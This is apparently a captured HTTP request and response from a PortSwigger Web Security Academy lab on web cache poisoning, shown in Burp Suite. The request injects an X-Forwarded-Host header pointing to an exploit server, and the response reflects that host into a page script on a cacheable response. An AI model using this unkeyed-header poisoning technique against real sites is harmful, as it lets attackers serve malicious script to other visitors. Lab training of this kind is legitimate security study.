 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab9001404c114958352782a003f0093.web-security-academy.net
3 Cookie: session=rW2iB5XMn7b2W4HiuE03XlZoMmsAzkpO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab9001404c114958352782a003f0093.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 X-Forwarded-Host: exploit-0a4500df04b2140983d377cb01c000d6.exploit-server.net
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 11454
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":"exploit-0a4500df04b2140983d377cb01c000d6.exploit-server.net","path":"/"
}
16 </script>
17 <title>
Web cache poisoning to exploit a DOM vulnerability via a cache with strict
cacheability criteria
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="/resources/js/geolocate.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Web cache poisoning to exploit a DOM vulnerability via a cache with strict
cacheability criteria
</h2>
28 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a4500df04b2140983d377cb01c000d6.exploit-server.net'>
Go to exploit server
</a>
29 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaw
s/lab-web-cache-poisoning-to-exploit-a-dom-vulnerability-via-a-cache-with-stric
t-cacheability-criteria'>
30 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
31 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
Search
0 highlights